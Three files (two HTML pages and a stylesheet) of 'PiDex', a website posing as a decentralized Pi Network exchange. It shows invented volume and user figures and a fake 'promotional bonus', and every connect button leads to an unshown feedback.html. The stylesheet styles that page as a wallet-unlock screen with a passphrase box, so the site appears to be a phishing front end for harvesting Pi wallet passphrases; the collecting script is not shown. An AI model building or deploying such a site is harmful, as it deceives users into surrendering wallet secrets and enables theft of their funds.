

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PiDex - Decentralized Exchange</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div id="homePage">
        <!-- NAVIGATION -->
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>PiDex</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
            </div>
            
            <a href="feedback.html" class="btn btn-connect">Connect</a>
        </nav>

        <!-- HERO SECTION -->
        <div class="hero">
            <div class="pi-logo-large">
                <img src="pilogo.png" alt="Pi Network" class="hero-logo">
            </div>
            <h1>Trade Pi Coin with Confidence</h1>
            <p>The most popular decentralized platform to trade Pi cryptocurrency with the best rates and lowest fees.</p>
            <div class="hero-buttons">
                <a href="feedback.html" class="btn">Get Started</a>
                <button class="btn btn-secondary">Learn More</button>
            </div>
        </div>

        <!-- STATS SECTION -->
        <div class="stats">
            <div class="stat-card">
                <h3>$250M+</h3>
                <p>Total Volume</p>
            </div>
            <div class="stat-card">
                <h3>150K+</h3>
                <p>Active Users</p>
            </div>
            <div class="stat-card">
                <h3>99.9%</h3>
                <p>Uptime</p>
            </div>
        </div>

        <!-- FEATURES SECTION -->
        <div class="features">
            <h2>Why Choose Pi Dex?</h2>
            <div class="feature-grid">
                <div class="feature-card">
                    <div class="feature-icon">⚡</div>
                    <h3>Lightning Fast</h3>
                    <p>Execute trades in seconds with our optimized infrastructure and smart routing.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🔒</div>
                    <h3>Secure & Safe</h3>
                    <p>Your funds are protected by industry-leading security measures and audited smart contracts.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">💰</div>
                    <h3>Best Rates</h3>
                    <p>Get the most competitive exchange rates with our special 5% promotional bonus.</p>
                </div>
                <div class="feature-card">
                    <div class="feature-icon">🌐</div>
                    <h3>Multi-Chain</h3>
                    <p>Trade across BEP20, ERC20, and TRC20 networks seamlessly.</p>
                </div>
            </div>
        </div>
    </div>

    <!-- FOOTER -->
    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: dex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Exchange - Pi Dex</title>
    <link rel="icon" type="png" href="favicon.png">
    <link rel="stylesheet" href="style.css">
    <style>
        .token-input {
            position: relative;
        }
        
        .arrow-down {
            transition: transform 0.3s ease;
        }
        
        .arrow-down:hover {
            transform: scale(1.2);
        }
    </style>
</head>
<body>
    <div id="dexPage">
        <nav>
            <div class="nav-left">
                <button class="menu-toggle" onclick="toggleMenu()" id="menuToggle">
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                    <span class="hamburger"></span>
                </button>
                <a href="index.html" class="logo">
                    <img src="pilogo.png" alt="Pi Logo" class="logo-img">
                    <span>PiDex</span>
                </a>
            </div>
            
            <div class="nav-links" id="navLinks">
                <a href="index.html">Home</a>
                <a href="#">Trade</a>
                <a href="#">Liquidity</a>
                <a href="#">Farms</a>
                <a href="#">Disconnect</a>
            </div>
        </nav>

        <div class="dex-container">
            <div class="dex-card">
                <h2>Exchange</h2>
                
                <div class="live-price-banner">
                    <div class="price-info">
                        <span>GCV Price:</span>
                        <span id="livePiPrice" class="price-value">$3.14</span>
                    </div>
                    <div class="price-info">
                        <span>Exchange Rate:</span>
                        <span id="promoPrice" class="price-value">1 PI = $3.14 USDT</span>
                    </div>
                </div>

                <div class="token-input" id="firstInput">
                    <div class="token-header">
                        <span id="firstLabel">From</span>
                        <span>Balance: 4355.65</span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="firstAmount" placeholder="0.0">
                        <div class="token-select" id="firstToken">
                            <img src="pilogo.png" alt="Pi" class="token-logo" id="firstTokenImg">
                            <span id="firstTokenName">PI</span>
                        </div>
                    </div>
                </div>

                <div class="arrow-down" onclick="switchTradePair()" style="cursor: pointer; user-select: none;">
                    ↓
                </div>

                <div class="token-input" id="secondInput" style="position: relative;">
                    <div class="token-header">
                        <span id="secondLabel">To</span>
                        <span>Network: <span id="selectedNetwork">BEP20</span></span>
                    </div>
                    <div class="token-body">
                        <input type="number" id="secondAmount" placeholder="0.0" readonly>
                        <div class="token-select" id="secondToken" onclick="toggleNetworkMenu(event)">
                            <img src="usdtlogo.png" alt="USDT" class="token-logo" id="secondTokenImg">
                            <span id="secondTokenName">USDT</span>
                            <span>▼</span>
                        </div>
                    </div>
                    
                    <div id="networkMenu" class="hidden network-menu">
                        <div class="network-option" onclick="selectNetwork('BEP20')">
                            USDT (BEP20) - Binance Smart Chain
                        </div>
                        <div class="network-option" onclick="selectNetwork('ERC20')">
                            USDT (ERC20) - Ethereum
                        </div>
                        <div class="network-option" onclick="selectNetwork('TRC20')">
                            USDT (TRC20) - Tron
                        </div>
                    </div>
                </div>

                <div class="wallet-address-section">
                    <label for="walletAddress" id="walletLabel">Receiving Wallet Address *</label>
                    <input 
                        type="text" 
                        id="walletAddress" 
                        placeholder="Enter your USDT wallet address"
                        required
                    >
                    <small id="walletHint">Enter the wallet address where you want to receive USDT</small>
                </div>

                <div class="exchange-info">
                    <div class="info-row">
                        <span>Rate</span>
                        <span id="exchangeRate">1 PI = $3.14 USDT</span>
                    </div>
                    <div class="info-row">
                        <span>Network Fee</span>
                        <span>~$0.50</span>
                    </div>
                </div>

                <button class="btn" id="tradeButton" style="width: 100%; margin-top: 1rem;" onclick="executeTrade()">Sell Pi Coin</button>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-container">
            <div class="footer-left">
                <div class="footer-logo">
                    <img src="pilogo.png" alt="Pi Logo" class="footer-logo-img">
                    <h3>Pi Dex</h3>
                </div>
                <p class="footer-description">The most trusted decentralized exchange for Pi Network cryptocurrency trading.</p>
            </div>
            
            <div class="footer-right">
                <div class="footer-links-row">
                    <div class="footer-section">
                        <h4>About</h4>
                        <ul class="footer-links">
                            <li><a href="#">About Us</a></li>
                            <li><a href="#">Blog</a></li>
                            <li><a href="#">Careers</a></li>
                            <li><a href="#">Contact</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Products</h4>
                        <ul class="footer-links">
                            <li><a href="#">Exchange</a></li>
                            <li><a href="#">Liquidity</a></li>
                            <li><a href="#">Farms</a></li>
                            <li><a href="#">Pools</a></li>
                        </ul>
                    </div>

                    <div class="footer-section">
                        <h4>Support</h4>
                        <ul class="footer-links">
                            <li><a href="#">Help Center</a></li>
                            <li><a href="#">Documentation</a></li>
                            <li><a href="#">API</a></li>
                            <li><a href="#">Terms</a></li>
                        </ul>
                    </div>
                </div>

                <div class="footer-bottom">
                    <p>&copy; 2026 Pi Dex. All rights reserved.</p>
                    <div class="footer-social">
                        <a href="#">Twitter</a>
                        <a href="#">Discord</a>
                        <a href="#">Telegram</a>
                    </div>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* ========================================
   RESET AND BASE STYLES
   ======================================== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #6C3483 0%, #884EA0 50%, #9B59B6 100%);
    min-height: 100vh;
    color: #fff;
    display: flex;
    flex-direction: column;
}

#homePage,
#dexPage {
    flex: 1;
}

/* ========================================
   NAVIGATION
   ======================================== */
nav {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1.5rem 5%;
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    z-index: 1000;
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.nav-right {
    display: flex;
    align-items: center;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    flex-direction: column;
    gap: 0.3rem;
}

.hamburger {
    width: 25px;
    height: 3px;
    background: #FCD535;
    border-radius: 2px;
    transition: all 0.3s;
}

.logo {
    font-size: 1.8rem;
    font-weight: bold;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    text-decoration: none;
    color: #fff;
    cursor: pointer;
}

.logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.nav-links {
    display: flex;
    gap: 2rem;
    align-items: center;
}

.nav-links a {
    color: #fff;
    text-decoration: none;
    font-weight: 500;
    transition: opacity 0.3s;
}

.nav-links a:hover {
    opacity: 0.8;
}

/* ========================================
   BUTTONS
   ======================================== */
.btn {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 0.75rem 1.5rem;
    border-radius: 25px;
    border: none;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.3s, box-shadow 0.3s;
    text-decoration: none;
    display: inline-block;
    font-size: 1rem;
}

.btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(252, 213, 53, 0.4);
}

.btn-secondary {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
    backdrop-filter: blur(10px);
}

/* ========================================
   HERO SECTION
   ======================================== */
.hero {
    text-align: center;
    padding: 5rem 5% 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.pi-logo-large {
    margin-bottom: 2rem;
    display: inline-block;
    animation: float 3s ease-in-out infinite;
}

.hero-logo {
    width: 120px;
    height: 120px;
}

@keyframes float {
    0%, 100% {
        transform: translateY(0px);
    }
    50% {
        transform: translateY(-10px);
    }
}

.hero h1 {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    background: linear-gradient(135deg, #fff, #FCD535);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero p {
    font-size: 1.3rem;
    margin-bottom: 2rem;
    opacity: 0.9;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    justify-content: center;
    flex-wrap: wrap;
}

/* ========================================
   STATS SECTION
   ======================================== */
.stats {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 2rem;
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.stat-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    text-align: center;
}

.stat-card h3 {
    font-size: 2.5rem;
    color: #FCD535;
    margin-bottom: 0.5rem;
}

.stat-card p {
    opacity: 0.9;
}

/* ========================================
   FEATURES SECTION
   ======================================== */
.features {
    padding: 3rem 5%;
    max-width: 1200px;
    margin: 0 auto;
}

.features h2 {
    text-align: center;
    font-size: 2.5rem;
    margin-bottom: 3rem;
}

.feature-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 2rem;
}

.feature-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: transform 0.3s;
}

.feature-card:hover {
    transform: translateY(-5px);
}

.feature-icon {
    font-size: 3rem;
    margin-bottom: 1rem;
}

.feature-card h3 {
    margin-bottom: 1rem;
    color: #FCD535;
}

/* ========================================
   FEEDBACK PAGE
   ======================================== */
.feedback-body {
    background: #fff;
    color: #000;
}

.feedback-page {
    min-height: 100vh;
    background: #fff;
}

.feedback-header {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    padding: 1rem 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: #fff;
}

.back-arrow {
    font-size: 1.5rem;
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.wallet-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.2rem;
    font-weight: bold;
    text-decoration: none;
    color: #fff;
}

.wallet-icon {
    width: 30px;
    height: 30px;
    border-radius: 50%;
}

.menu-icon {
    font-size: 1.5rem;
    cursor: pointer;
}

.feedback-content {
    padding: 2rem 1.5rem;
    max-width: 500px;
    margin: 0 auto;
}

.feedback-content h1 {
    font-size: 1.8rem;
    color: #000;
    margin-bottom: 2rem;
    text-align: center;
}

.passphrase-box {
    margin-bottom: 1.5rem;
}

.passphrase-box textarea {
    width: 100%;
    min-height: 150px;
    padding: 1rem;
    border: 1px solid #ddd;
    border-radius: 10px;
    font-size: 0.95rem;
    font-family: inherit;
    resize: vertical;
    background: #f5f5f5;
    color: #000;
}

.passphrase-box textarea::placeholder {
    color: #999;
}

.error-message {
    background: rgba(231, 76, 60, 0.1);
    border: 1px solid rgba(231, 76, 60, 0.3);
    color: #c0392b;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
    display: none;
}

.unlock-btn {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: none;
    font-weight: bold;
    font-size: 1rem;
    cursor: pointer;
    margin-bottom: 1rem;
    transition: opacity 0.3s;
}

.unlock-passphrase {
    background: #fff;
    color: #7B4397;
    border: 2px solid #7B4397;
}

.unlock-fingerprint {
    background: linear-gradient(135deg, #7B4397, #6C3483);
    color: #fff;
}

.unlock-btn:hover {
    opacity: 0.9;
}

.wallet-info {
    margin-top: 2rem;
    font-size: 0.9rem;
    color: #666;
    line-height: 1.6;
}

.wallet-info p {
    margin-bottom: 1rem;
}

.lost-passphrase {
    margin-top: 1.5rem;
}

.lost-passphrase a {
    color: #7B4397;
    text-decoration: none;
    font-weight: bold;
}

/* ========================================
   DEX PAGE
   ======================================== */
.dex-container {
    max-width: 500px;
    margin: 3rem auto;
    padding: 0 1rem;
    position: relative;
    z-index: 1;
}

.dex-card {
    background: rgba(108, 52, 131, 0.3);
    backdrop-filter: blur(10px);
    padding: 2rem;
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.dex-card h2 {
    margin-bottom: 1.5rem;
    font-size: 1.8rem;
}

.live-price-banner {
    background: rgba(252, 213, 53, 0.1);
    border: 1px solid rgba(252, 213, 53, 0.3);
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1rem;
}

.price-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.95rem;
}

.price-info:last-child {
    margin-bottom: 0;
}

.price-value {
    font-weight: bold;
    color: #FCD535;
}

.price-value.promo {
    color: #F4D03F;
}

.promo-banner {
    background: linear-gradient(135deg, #FCD535, #F4D03F);
    color: #6C3483;
    padding: 1rem;
    border-radius: 10px;
    margin-bottom: 1.5rem;
    text-align: center;
    font-weight: bold;
}

.token-input {
    background: rgba(108, 52, 131, 0.2);
    padding: 1.5rem;
    border-radius: 15px;
    margin-bottom: 1rem;
    position: relative;
}

.token-header {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 0.9rem;
    opacity: 0.8;
}

.token-body {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 1rem;
}

.token-body input {
    background: transparent;
    border: none;
    color: #fff;
    font-size: 1.5rem;
    font-weight: bold;
    width: 100%;
    max-width: 200px;
    outline: none;
}

.token-select {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    background: rgba(108, 52, 131, 0.4);
    padding: 0.5rem 1rem;
    border-radius: 20px;
    cursor: pointer;
    flex-shrink: 0;
}

.token-logo {
    width: 25px;
    height: 25px;
    border-radius: 50%;
}

.arrow-down {
    text-align: center;
    margin: 1rem 0;
    font-size: 1.5rem;
}

.wallet-address-section {
    margin: 1.5rem 0;
}

.wallet-address-section label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
    font-size: 0.95rem;
}

.wallet-address-section input {
    width: 100%;
    padding: 1rem;
    border-radius: 10px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    background: rgba(108, 52, 131, 0.2);
    color: #fff;
    font-size: 1rem;
    outline: none;
    word-break: break-all;
}

.wallet-address-section input::placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.wallet-address-section small {
    display: block;
    margin-top: 0.5rem;
    opacity: 0.7;
    font-size: 0.85rem;
}

.exchange-info {
    background: rgba(108, 52, 131, 0.2);
    padding: 1rem;
    border-radius: 10px;
    margin: 1rem 0;
}

.info-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
}

.info-row:last-child {
    margin-bottom: 0;
}

/* ========================================
   NETWORK DROPDOWN MENU - FIXED
   ======================================== */
.network-menu {
    position: absolute;
    background: #000000;
    backdrop-filter: blur(10px);
    border: 1px solid rgba(252, 213, 53, 0.5);
    border-radius: 10px;
    margin-top: 0.5rem;
    padding: 0.5rem;
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.5);
    z-index: 1000;
    min-width: 280px;
}

.network-option {
    cursor: pointer;
    padding: 0.75rem 1rem;
    border-radius: 8px;
    margin-bottom: 0.25rem;
    transition: all 0.2s;
    color: #ffffff !important;
    font-size: 0.95rem;
    background: transparent;
}

.network-option:hover {
    background: rgba(252, 213, 53, 0.3);
    color: #FCD535 !important;
}

.network-option:last-child {
    margin-bottom: 0;
}

/* ========================================
   UTILITY CLASSES
   ======================================== */
.hidden {
    display: none;
}

/* ========================================
   FOOTER
   ======================================== */
footer {
    background: rgba(108, 52, 131, 0.4);
    backdrop-filter: blur(10px);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding: 2rem 5%;
    margin-top: auto;
}

.footer-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 3rem;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-left {
    flex: 1;
    max-width: 400px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 1rem;
}

.footer-logo-img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

.footer-logo h3 {
    font-size: 1.5rem;
    color: #FCD535;
}

.footer-description {
    opacity: 0.8;
    line-height: 1.6;
    margin-top: 1rem;
}

.footer-right {
    flex: 2;
}

.footer-links-row {
    display: flex;
    gap: 3rem;
    margin-bottom: 2rem;
}

.footer-section h4 {
    color: #FCD535;
    margin-bottom: 1rem;
    font-size: 1.1rem;
}

.footer-links {
    list-style: none;
}

.footer-links li {
    margin-bottom: 0.75rem;
}

.footer-links a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-links a:hover {
    opacity: 1;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 1.5rem;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-social {
    display: flex;
    gap: 2rem;
}

.footer-social a {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: opacity 0.3s;
}

.footer-social a:hover {
    opacity: 1;
    color: #FCD535;
}

/* ========================================
   MOBILE RESPONSIVE
   ======================================== */
@media (max-width: 768px) {
    /* Mobile Navigation */
    .menu-toggle {
        display: flex;
    }

    nav {
        flex-wrap: wrap;
    }

    .nav-left {
        flex: 1;
    }

    .nav-right {
        order: 3;
        flex: 0 0 auto;
    }

    .nav-links {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: rgba(108, 52, 131, 0.95);
        backdrop-filter: blur(10px);
        flex-direction: column;
        padding: 1rem;
        gap: 0;
        display: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        order: 4;
        width: 100%;
        z-index: 999;
    }

    .nav-links.active {
        display: flex;
    }

    .nav-links a {
        padding: 1rem;
        width: 100%;
        text-align: left;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .nav-links a:last-child {
        border-bottom: none;
    }

    .btn-connect {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* Hero Section */
    .hero h1 {
        font-size: 2.5rem;
    }

    .hero p {
        font-size: 1.1rem;
    }

    /* Stats and Features */
    .stats {
        grid-template-columns: 1fr;
    }

    .feature-grid {
        grid-template-columns: 1fr;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        min-height: 180px;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .token-body {
        flex-wrap: wrap;
    }

    .token-body input {
        max-width: 100%;
        margin-bottom: 0.5rem;
    }

    .wallet-address-section input {
        font-size: 0.9rem;
        padding: 0.85rem;
    }

    /* Network Dropdown Mobile */
    .network-menu {
        min-width: 100%;
        left: 0;
        right: 0;
    }

    /* Footer */
    .footer-container {
        flex-direction: column;
    }

    .footer-left {
        max-width: 100%;
    }

    .footer-links-row {
        flex-direction: column;
        gap: 2rem;
    }

    .footer-bottom {
        flex-direction: column;
        gap: 1rem;
        text-align: center;
    }
}

@media (max-width: 480px) {
    /* Navigation */
    nav {
        padding: 1rem 3%;
    }

    .logo {
        font-size: 1.5rem;
    }

    .logo-img {
        width: 35px;
        height: 35px;
    }

    /* Hero Section */
    .hero {
        padding: 3rem 3% 2rem;
    }

    .hero h1 {
        font-size: 2rem;
    }

    .hero p {
        font-size: 1rem;
    }

    .btn {
        padding: 0.6rem 1.2rem;
        font-size: 0.9rem;
    }

    /* DEX Page */
    .dex-card {
        padding: 1.5rem 1rem;
    }

    /* Network Dropdown Small Mobile */
    .network-option {
        font-size: 0.85rem;
        padding: 0.65rem 0.85rem;
    }

    /* Stats */
    .stat-card h3 {
        font-size: 2rem;
    }

    /* Features */
    .features h2 {
        font-size: 2rem;
    }

    .feature-card {
        padding: 1.5rem;
    }

    /* Feedback Page */
    .passphrase-box textarea {
        padding: 0.85rem;
    }

    .wallet-address-section input {
        font-size: 0.85rem;
        padding: 0.75rem;
    }

    /* Footer */
    .footer-links-row {
        gap: 1.5rem;
    }
}
</file>
